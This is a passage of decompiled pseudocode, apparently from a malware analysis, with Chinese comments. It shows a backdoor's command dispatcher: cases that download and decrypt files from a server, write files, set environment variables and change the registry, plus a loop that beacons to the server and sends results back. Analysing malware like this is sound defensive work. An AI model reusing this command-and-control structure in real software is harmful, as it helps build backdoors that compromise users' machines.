 23 v12 = -1;
24 switch ( a2 )
25 {
26 case 1:
27 sub_102B45(a3); // 下载文件解密，设置环境变量，写文件操作
28 break;
29 case 2:
30 while ( 1 )
31 {
32 v4 = N_send_recv(a3, 0, 0, 1);
33 v17 = v4;
34 if ( v4 )
35 break;
36 if ( !--v13 )
37 goto LABEL_21;
38 NtDelayExecution(0, &v11);
39 }
40 v5 = v4 + 4;
41 v6 = sub_102199(v4 + 4);
42 if ( v6 )
43 {
44 if ( v6 != 2 )
45 sub_101E72(v5);
46 HeapFree(unk_1030F0, 0, v17);
47 }
48 break;
49 case 3:
50 v10 = sub_1028B8(a3); // 下载文件解密，写文件，设置环境变量
51 break;
52 case 4:
53 sub_1023DC((char *)a3); // 从服务器下载文件并解密，然后保存&写注册表
54 break;
55 case 5:
56 sub_102601(); // 注册表&文件操作
57 break;
58 case 6:
59 v10 = sub_10271E(); // 注册表&文件操作
60 break;
61 case 9:
62 v10 = sub_101CE9(); // 注册表&文件操作
63 break;
64 default:
65 return result;
66 }
67 LABEL_21:
68 v7 = RtlAllocateheap(unk_1030F0, 0, 256);
69 v16 = v7;
70 v8 = wsprintfA(v7, 0x100435, unk_1030DC);
71 v15 = v8;
72 sub_1022B0(0x100454, 32, v16, v8);
73 v14 = RtlAllocateheap(unk_1030F0, 0, 2 * v8);
74 if ( v14 )
75 {
76 sub_101041(v16, v14, v15);
77 v9 = lstrlenA(v14);
78 N_send_recv(dword_1030D0[2], v14, v9, 0);
79 HeapFree(unk_1030F0, 0, v14);